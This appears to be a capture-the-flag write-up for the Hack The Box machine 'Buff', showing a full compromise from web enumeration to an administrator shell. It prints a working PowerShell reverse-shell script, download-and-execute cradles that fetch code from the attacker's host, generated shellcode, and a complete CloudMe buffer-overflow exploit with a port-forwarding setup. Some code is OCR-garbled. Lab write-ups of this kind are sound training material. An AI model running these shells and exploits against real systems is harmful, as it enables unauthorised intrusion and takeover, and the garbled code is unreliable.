Buff



# InfoGathering

| SCOPE        |     |      |         |           |       |         |      |          |
|--------------|-----|------|---------|-----------|-------|---------|------|----------|
| Hosts        |     |      |         |           |       |         |      |          |
|              |     |      |         |           |       |         |      |          |
| address      | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
|              |     |      |         |           |       |         |      |          |
| 10.10.10.198 |     |      | Unknown |           |       | device  |      |          |

# SERVICES

| Services     |      |       |           |       |                                                      |
|--------------|------|-------|-----------|-------|------------------------------------------------------|
|              |      |       |           |       |                                                      |
|              |      |       |           |       |                                                      |
| host         | port | proto | name      | state | info                                                 |
|              |      |       |           |       | —                                                    |
| 10.10.10.198 | 7680 | tcp   | pando-pub | open  |                                                      |
| 10.10.10.198 | 8080 | tcp   | http      | open  | Apache httpd 2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6 |
|              |      |       |           |       |                                                      |

## HTTP 8080

Apache httpd 2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6

HOME PAGE: http://10.10.10.198:8080/ LICENSE: http://10.10.10.198:8080/LICENSE CREATE PDF: http://10.10.10.198:8080/admin/ ROOT DIR: http://10.10.10.198:8080/profile/index.php

## **FUZZ RESULTS**

| .htpasswd    | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
|--------------|-----------------------------------------------------|
| .htaccess    | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
| .hta         | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
| Admin        | [Status: 200, Size: 2532, Words: 119, Lines: 110]   |
| ADMIN        | [Status: 200, Size: 2532, Words: 119, Lines: 110]   |
| AT-admin.cgi | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
| LICENSE      | [Status: 200, Size: 18025, Words: 3098, Lines: 339] |
| admin.cgi    | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
| admin.pl     | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
| admin        | [Status: 200, Size: 2532, Words: 119, Lines: 110]   |
| aux          | [Status: 403, Size: 1044, Words: 102, Lines: 43]    |
| boot         | [Status: 403, Size: 1058, Words: 103, Lines: 43]    |
|              |                                                     |

cachemgr.cgi [Status: 403, Size: 1044, Words: 102, Lines: 43] cgi-bin/ [Status: 403, Size: 1058, Words: 103, Lines: 43] com2 [Status: 403, Size: 1044, Words: 102, Lines: 43] com4 [Status: 403, Size: 1044, Words: 102, Lines: 43] [Status: 403, Size: 1044, Words: 102, Lines: 43] com1 [Status: 403, Size: 1044, Words: 102, Lines: 43] com3 [Status: 403, Size: 1044, Words: 102, Lines: 43] con [Status: 200, Size: 5008, Words: 943, Lines: 135] ex [Status: 403, Size: 1058, Words: 103, Lines: 43] img [Status: 403, Size: 1058, Words: 103, Lines: 43] include [Status: 200, Size: 4969, Words: 935, Lines: 134] index.php [Status: 200, Size: 18025, Words: 3098, Lines: 339] license licenses [Status: 403, Size: 1203, Words: 127, Lines: 46] [Status: 403, Size: 1044, Words: 102, Lines: 43] lpt2 lpt1 [Status: 403, Size: 1044, Words: 102, Lines: 43] [Status: 403, Size: 1044, Words: 102, Lines: 43] nul phpmyadmin [Status: 403, Size: 1203, Words: 127, Lines: 46] [Status: 403, Size: 1044, Words: 102, Lines: 43] prn [Status: 200, Size: 132, Words: 14, Lines: 3] profile server-status [Status: 403, Size: 1203, Words: 127, Lines: 46] server-info [Status: 403, Size: 1203, Words: 127, Lines: 46] showcode.asp [Status: 403, Size: 1044, Words: 102, Lines: 43] upload [Status: 403, Size: 1058, Words: 103, Lines: 43] [Status: 403, Size: 1044, Words: 102, Lines: 43] webalizer

# **Gaining Access**

The URI http://10.10.10.198:8080/profile/index.php exposed the root directory of the site **EXPOSED DIRECTORY**: C:\xampp\htdocs\gym\profile\index.php ROOT DIRECTORY: C:\xampp\htdocs\gym

I discovered an RCE exploit for the Gym Management System site

searchsploit gym
searchsploit -m php/webapps/48506.py

The exploit did not require any modification. Running the exploit I was able to obtain a webshell as BUFF\Shaun **RESOURCE**: https://www.exploit-db.com/exploits/48506

python 48506.py 'http://10.10.10.198:8080/'

## SCREENSHOT EVIDENCE OF WEBSHELL ACESS



From there I was able to read the user flag

## SCREENSHOT EVIDENCE OF USER FLAG

C:\xampp\htdocs\gym\upload> type C:\Users\Shaun\Desktop\User.txt �PNG

7a661e7944904ce13a0fd24e690d5301

I upgraded the webshell to a reverse shell using a PowerShell module I wrote.

There is a Web Application Firewall that appears to be blocking the execution of ps1 files. I attempted to execute a txt file instead to a common port

**RESOURCE**: https://github.com/tobor88/ReversePowerShell

## **CONTENTS OF ReversePowerShell.txt**

```
. INPUTS
   None
.OUTPUTS
    None
.LINK
    https://github.com/tobor88
    https://www.powershellgallery.com/profiles/tobor
    https://roberthosborne.com
#>
Function Invoke-ReversePowerShell {
    [CmdletBinding()]
        param(
            [Parameter(
                Mandatory=$True,
                Position=0,
                ValueFromPipeline=$True,
                ValueFromPipelineByPropertyName=$True,
                HelpMessage="Enter the IP Address of the remote machine. Example: 10.10.14.21")] # End
Parameter
            [ValidateNotNullorEmpty()]
            [IPAddress]$IpAddress,
            [Parameter(
                Mandatory=$False,
                Position=1,
                ValueFromPipeline=$False,
                HelpMessage="Enter the port number the remote machine is listening on. Example: 1234")] #
End Parameter
            [ValidateNotNullorEmpty()]
            [ValidateRange(1,65535)]
            [int32]$Port = 1337,
            [Parameter(
                Mandatory=$False)]
            [Alias("C","Cls","Ch","Clear")]
            [switch][bool]$ClearHistory
        ) # End param
   Write-Verbose "Creating a fun infinite loop. - The Shadow King (Amahl Farouk)"
    $GodsMakeRules = "They dont follow them"
   While ($GodsMakeRules -eq 'They dont follow them')
    {
        Write-Verbose "Default error action is being defined as Continue"
        $ErrorActionPreference = 'Continue'
        Try
        {
            Write-Output "Connection attempted. Check your listener."
            $Client = New-Object System.Net.Sockets.TCPClient($IpAddress,$Port)
            $Stream = $Client.GetStream()
            [byte[]]$Bytes = 0..255 | ForEach-Object -Process {0}
            $SendBytes = ([Text.Encoding]::ASCII).GetBytes("Welcome $env:USERNAME, you are now connected
to $env:COMPUTERNAME "+"`n`n" + "PS " + (Get-Location) Path + "> ")
            $Stream.Write($SendBytes,0,$SendBytes.Length);$Stream.Flush()
            While (($i = $Stream.Read($Bytes, 0, $Bytes.Length)) -ne 0)
            {
                $Command = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($Bytes,0, $i)
                If ($Command.StartsWith("kill-link"))
```

```
{
                    If ($ClearHistory.IsPresent)
                    {
                        Write-Verbose "[*] Attempting to clear command history"
                        Clear-History
                        Clear-Content -Path ((Get-PSReadlineOption).HistorySavePath) -Force
                    } # End If
                    Write-Verbose "Closing client connection"
                    $Client.Close()
                    Write-Verbose "Client connection closed"
                    Exit
                } # End If
                Try
                {
                    # Executes commands
                    $ExecuteCmd = Invoke-Expression -Command $Command 2>&1 | Out-String
                    $ExecuteCmdAgain = $ExecuteCmd + "PS " + (Get-Location) Path + ">
                } # End Try
                Catch
                {
                    $Error[0].ToString() + $Error[0].InvocationInfo.PositionMessage
                    $ExecuteCmdAgain = "ERROR: " + $Error[0].ToString() + "`n`n" + "PS " + (Get-
Location).Path + ">
                } # End Catch
                $ReturnBytes = ([Text.Encoding]::ASCII).GetBytes($ExecuteCmdAgain)
                $Stream Write($ReturnBytes,0,$ReturnBytes.Length)
                $Stream.Flush()
            } # End While
        } # End Try
        Catch
        {
           Write-Output "There was a connection error. Retrying occurs every 30 seconds"
           If ($Client.Connected)
            {
                If ($ClearHistory.IsPresent)
                {
                    Write-Verbose "[*] Attempting to clear command history"
                    Clear-History
                    Clear-Content -Path ((Get-PSReadlineOption).HistorySavePath) -Force
                } # End If
               Write-Verbose "Client closing"
                $Client.Close()
                Write-Verbose "Client connection closed"
            } # End If
           If ($ClearHistory.IsPresent)
            {
               Write-Verbose "[*] Attempting to clear command history"
                Clear-History
                Clear-Content -Path ((Get-PSReadlineOption).HistorySavePath) -Force
```

I then started a listener and executed my payload

```
# Start listener on attack machine
nc -lvnp 445
# Execute Payload on target in webshell
powershell -nop -w hidden -c "IEX (New-Object Net.WebClient).downloadString('http://10.10.14.27/
ReversePowerShell.txt')"
```

## SCREENSHOT EVIDENCE OF REVERSE SHELL

```
oot@kali:~/HTB/Boxes/Buff# nc -lvnp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:51547.
Welcome shaun, you are now connected to BUFF
PS C:\xampp\htdocs\gym\upload> whoami
buff\shaun
PS C:\xampp\htdocs\gym\upload> hostname
BUFF
PS C:\xampp\htdocs\gym\upload> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix
   IPv6 Address. . . . . . .
                                       dead:beef::b905:37ad:6667:b6a8
   Temporary IPv6 Address. . . . .
                                      : dead:beef::216b:1e42:1f75:901a
                                      : fe80::b905:37ad:6667:b6a8%10
   Link-local IPv6 Address
   IPv4 Address. . . .
                                       10.10.10.198
                                      2
   Subnet Mask . . . .
                                       255.255.255.0
                                      : fe80::250:56ff:feb9:9eb2%10
   Default Gateway . .
                                        10.10.10.2
PS C:\xampp\htdocs\gym\upload>
```

# USER FLAG: 7a661e7944904ce13a0fd24e690d5301

# PrivEsc

Using an enumeration script I wrote I discovered a locally available services called CloudMe RESOURCE: https://github.com/tobor88/PowerShell-Red-Team/blob/master/Get-InitialEnum.ps1

```
IEX (New-Object Net.WebClient).downloadString('http://10.10.14.27/Get-InitialEnum.ps1')
# Execute Enumeration cmdlet
Get-InitialEnum
```

This discovered the version of an application running on the target called CloudMe

## SCREENSHOT EVIDENCE OF DISCOVERED APPLICATION

| DisplayName | Publisher    | InstallDate DisplayVersion |
|-------------|--------------|----------------------------|
| C] oudMe    | CloudMe_AB   | 1.11.2                     |
| erodane     | ecoudine his | 11111                      |

## SCREENSHOT EVIDENCE OF DISCOVERED PROCESS ID

| cilia cxc        | 1112 | Jindan |
|------------------|------|--------|
| conhost.exe      | 2808 | shaun  |
| CloudMe_1112.exe | 4712 | shaun  |
| cmd.exe          | 1716 | shaun  |
|                  |      |        |

CloudMe version 1.11.2 is vulnerable to a Buffer Overflow **RESOURCE**: https://www.exploit-db.com/exploits/48389

# Search exploit database
searchsploit cloudme

# Get exploit

searchsploit -m windows/remote/48389.py

Reading the BOF file I was told how to generate the payload

# Generate buffer payload
msfvenom -a x86 -p windows/shell\_reverse\_tcp LH0ST=10.10.14.61 LP0RT=443 -b '\x00\x0A\x0D' -f python

#### SCREENSHOT EVIDENCE OF GENERATED PAYLOAD

:~<mark>/HTB/Boxes/Buff</mark># msfvenom\_a x86 -p windows/shell\_reverse\_tcp LHOST=10.10.14.27 LPORT=443 -b '\x00\x0A\x0D' -f python [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai chosen with final size 351 Payload size: 351 bytes Final size of python file: 1712 bytes buf = b"" += b"\xda\xc1\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1\x52\xb8\xe5 buf buf += b"\xa2\x85\x72\x83\xeb\xfc\x31\x43\x13\x03\xa6\xb1\x67" buf += b"\x87\xd4\x5e\xe5\x68\x24\x9f\x8a\xe1\xc1\xae\x8a\x96" buf += b"\x82\x81\x3a\xdc\xc6\x2d\xb0\xb0\xf2\xa6\xb4\x1c\xf5' buf += b"\x0f\x72\x7b\x38\x8f\x2f\xbf\x5b\x13\x32\xec\xbb\x2a' buf += b"\xfd\xe1\xba\x6b\xe0\x08\xee\x24\x6e\xbe\x1e\x40\x3a" buf += b"\x03\x95\x1a\xaa\x03\x4a\xea\xcd\x22\xdd\x60\x94\xe4' buf += b"\xdc\xa5\xac\xac\xc6\xaa\x89\x67\x7d\x18\x65\x76\x57' buf += b"\x50\x86\xd5\x96\x5c\x75\x27\xdf\x5b\x66\x52\x29\x98" buf += b"\x1b\x65\xee\xe2\xc7\xe0\xf4\x45\x83\x53\xd0\x74\x40" buf += b"\x05\x93\x7b\x2d\x41\xfb\x9f\xb0\x86\x70\x9b\x39\x29' buf += b"\x56\x2d\x79\x0e\x72\x75\xd9\x2f\x23\xd3\x8c\x50\x33" buf += b"\xbc\x71\xf5\x38\x51\x65\x84\x63\x3e\x4a\xa5\x9b\xbe" buf += b"\xc4\xbe\xe8\x8c\x4b\x15\x66\xbd\x04\xb3\x71\xc2\x3e' buf += b"\x03\xed\x3d\xc1\x74\x24\xfa\x95\x24\x5e\x2b\x96\xae" buf += b"\x9e\xd4\x43\x60\xce\x7a\x3c\xc1\xbe\x3a\xec\xa9\xd4" buf += b"\xb4\xd3\xca\xd7\x1e\x7c\x60\x22\xc9\x89\x7f\x22\x12' buf += b"\xe6\x7d\x3a\x25\x4d\x08\xdc\x4f\xa1\x5d\x77\xf8\x58" buf += b"\xc4\x03\x99\xa5\xd2\x6e\x99\x2e\xd1\x8f\x54\xc7\x9c" buf += b"\x83\x01\x27\xeb\xf9\x84\x38\xc1\x95\x4b\xaa\x8e\x65 buf += b"\x05\xd7\x18\x32\x42\x29\x51\xd6\x7e\x10\xcb\xc4\x82" buf += b"\xc4\x34\x4c\x59\x35\xba\x4d\x2c\x01\x98\x5d\xe8\x8a" buf += b"\xa4\x09\xa4\xdc\x72\xe7\x02\xb7\x34\x51\xdd\x64\x9f buf += b"\x35\x98\x46\x20\x43\xa5\x82\xd6\xab\x14\x7b\xaf\xd4" buf += b"\x99\xeb\x27\xad\xc7\x8b\xc8\x64\x4c\xbb\x82\x24\xe5" buf += b"\x54\x4b\xbd\xb7\x38\x6c\x68\xfb\x44\xef\x98\x84\xb2' huf += h"\xef\xe9\x81\xff\xh7\x02\xf8\x90\x5d\x24\xaf\x91\x77'

## **CONTENTS OF bof.py**

```
import socket
padding1
           = b"\x90" * 1052
EIP
           = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS
           = b"\x90" * 30
# msfvenom -a x86 -p windows/shell reverse tcp LHOST=10.10.14.27 LPORT=443 -b '\x00\x0A\x0D' -f python
payload += b"\xda\xc1\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1\x52\xb8\xe5"
payload += b"\xa2\x85\x72\x83\xeb\xfc\x31\x43\x13\x03\xa6\xb1\x67"
payload += b"\x87\xd4\x5e\xe5\x68\x24\x9f\x8a\xe1\xc1\xae\x8a\x96"
payload += b"\x82\x81\x3a\xdc\xc6\x2d\xb0\xf2\xa6\xb4\x1c\xf5"
payload += b"\x0f\x72\x7b\x38\x8f\x2f\xbf\x5b\x13\x32\xec\xbb\x2a"
payload += b"\xfd\xe1\xba\x6b\xe0\x08\xee\x24\x6e\xbe\x1e\x40\x3a"
payload += b"\x03\x95\x1a\xaa\x03\x4a\xea\xcd\x22\xdd\x60\x94\xe4"
payload += b"\xdc\xa5\xac\xc6\xaa\x89\x67\x7d\x18\x65\x76\x57"
payload += b"\x50\x86\xd5\x96\x5c\x75\x27\xdf\x5b\x66\x52\x29\x98"
payload += b"\x1b\x65\xee\xe2\xc7\xe0\xf4\x45\x83\x53\xd0\x74\x40"
payload += b"\x05\x93\x7b\x2d\x41\xfb\x9f\xb0\x86\x70\x9b\x39\x29"
payload += b"\x56\x2d\x79\x0e\x72\x75\xd9\x2f\x23\xd3\x8c\x50\x33"
payload += b"\xbc\x71\xf5\x38\x51\x65\x84\x63\x3e\x4a\xa5\x9b\xbe"
payload += b"\xc4\xbe\xe8\x8c\x4b\x15\x66\xbd\x04\xb3\x71\xc2\x3e"
payload += b"\x03\xed\x3d\xc1\x74\x24\xfa\x95\x24\x5e\x2b\x96\xae"
payload += b"\x9e\xd4\x43\x60\xce\x7a\x3c\xc1\xbe\x3a\xec\xa9\xd4"
payload += b"\xb4\xd3\xca\xd7\x1e\x7c\x60\x22\xc9\x89\x7f\x22\x12"
payload += b"\xe6\x7d\x3a\x25\x4d\x08\xdc\x4f\xa1\x5d\x77\xf8\x58"
payload += b"\xc4\x03\x99\xa5\xd2\x6e\x99\x2e\xd1\x8f\x54\xc7\x9c"
payload += b"\x83\x01\x27\xeb\xf9\x84\x38\xc1\x95\x4b\xaa\x8e\x65"
payload += b"\x05\xd7\x18\x32\x42\x29\x51\xd6\x7e\x10\xcb\xc4\x82"
payload += b"\xc4\x34\x4c\x59\x35\xba\x4d\x2c\x01\x98\x5d\xe8\x8a"
payload += b"\xa4\x09\xa4\xdc\x72\xe7\x02\xb7\x34\x51\xdd\x64\x9f'
payload += b"\x35\x98\x46\x20\x43\xa5\x82\xd6\xab\x14\x7b\xaf\xd4"
payload += b"\x99\xeb\x27\xad\xc7\x8b\xc8\x64\x4c\xbb\x82\x24\xe5"
payload += b"\x54\x4b\xbd\xb7\x38\x6c\x68\xfb\x44\xef\x98\x84\xb2"
payload += b"\xef\xe9\x81\xff\xb7\x02\xf8\x90\x5d\x24\xaf\x91\x77"
overrun
          = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
    s=socket.socket(socket.AF INET, socket.SOCK STREAM)
    s.connect(('127.0.0.1',8888))
    s.send(buf)
except Exception as e:
        print(sys.exc value)
```

A quick summary for the above Buffer Overflow payload.

The above is a Stack Buffer Overflow. EIP is an address in memory that points to the next executable command. As an attacker when you are able to overwrite the EIP value there is a chance you are able to define the instruction the EIP points too. This can be done through a variety of ways. The above exploit code has an EIP value of 0x68A842B5. The reason the variable value is backwards is because it is in Little Endian format. The process reads the instructions in a way we interpret as backwards. The NOPS value stands for No Operation Sled. This is a serious of No Operations bits (x90) that form a sled to the executable payload. This is required because some of the bits are automatically altered by the running application. They require the sled to bypass these automatically changed address spaces. The padding1 variable which personally I would have defined as "offset" is just a bunch of characters to take up space before reaching the EIP value which carries these instructions of the next executable instructions. As you may be able to gather the overrun value is filling in the max allowable size in the buffer. This is because the buffer needs to be a fixed value in order to work. Otherwise the returned results will vary and the EIP value will not be predictable. Because this worked I was too lazy to run the CloudMe program in a mirrored operating system to discover what dll file instruciton was being taken advantage of. Judging by what the author defined as being the abused assembly language instructions it appears the author took advantage of a dll's PUSH ESP instruction which may stand to reason why the override value was so important. Another common BOF exploitable assembly instruciton is the JMP ESP instruciton. Our payload must be called at the RET instruciton. When generating the binary payload data I made sure to include the Bad Characters that were mentioned. These are considered bad characters because their use in malicious code would prevent the payload from being executed. The bad characters are very common ones. x00 is a null byte; x0a is called for Line Feed (new line) and x0d is carriage return (escapes a string).

I started a Metasploit listener

```
msfconsole
use multi/handler
set payload windows/shell_reverse_tcp
set LHOST 10.10.14.27
set LPORT 443
run -j
```

As can be seen from the exploit code and previous enumeration, CloudMe can only be accessed locally on the target. That is why the socket connection s.connect connectes locally to port 8888 Inside C:\Temp I downloaded plink.exe which can be used to create a tunnel. I used this to set up a port forward

# # Download plink.exe to target (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.27/plink.exe', 'C:\Temp\plink.exe') # Verify download dir C:\Temp

## SCREENSHOT EVIDENCE OF plink.exe



If I set up a remote port forward to my machine, I can run the buffer overflow locally on my machine and execute the payload with elevated privileges

The shell is not interactive which is why I need to pipe the 'y' to the plink command allowing the hosts key to be added to the registry

```
# Enable ssh on attack machine
sudo systemctl start ssh
# Execute Remote Port Forward on target machine
cmd.exe /c echo y | C:\Temp\plink.exe -ssh -l kali -pw '<password'> -R 10.10.14.27:8888:127.0.0.1:8888
10.10.14.27
# Verify port 8888 is open on attack machine
ss -tunlp | grep 8888
# Execute bof.py on attack machine
python bof.py
```

## SCREENSHOT EVIDENCE OF SUCCESSFUL BOF EXPLOITATION

```
msf5 exploit(multi/handler) > jobs
 Jobs
 ____
  Id Name
                             Payload
                                                        Payload opts
      Exploit: multi/handler windows/shell_reverse_tcp tcp://10.10.14.27:443
 msf5 exploit(multi/
                        ler) > [*] Command shell session 2 opened (10.10.14.27:443 → 10.10.10.198:49877) at 2020-07-19 22:12:52 -0400
                   handler) > sessions -i 2
 msf5 exploit(mu
 [*] Starting interaction with 2...
 (c) 2018 Microsoft Corporation. All rights reserved.
 C:\Windows\system32>whoami
 whoami
 buff\administrator
 C:\Windows\system32>hostname
 hostname
 BUFF
 C:\Windows\system32>ipconfig
 ipconfig
 Windows IP Configuration
 Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix . :
   IPv6 Address. . . . . . . . . . . . . . . . dead:beef::69a7:8a13:3439:75ec
   Temporary IPv6 Address. . . . . : dead:beef::cd7f:8278:66c8:8ccb
   Link-local IPv6 Address . . . . : fe80::69a7:8a13:3439:75ec%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Default Gateway . . . . . . . . fe80::250:56ff:feb9:9eb2%10
                                      10.10.10.2
 C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
 type C:\Users\Administrator\Desktop\root.txt
 377e4188dd78d62430f3165ae1399c08
I was then able to read the root flag
```

type C:\Users\Administrator\Desktop\root.txt
# RESULTS
377e4188dd78d62430f3165ae1399c08

## SCREENSHOT EVIDENCE OF ROOT FLAG

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt type C:\Users\Administrator\Desktop\root.txt 377e4188dd78d62430f3165ae1399c08

# ROOT FLAG: 377e4188dd78d62430f3165ae1399c08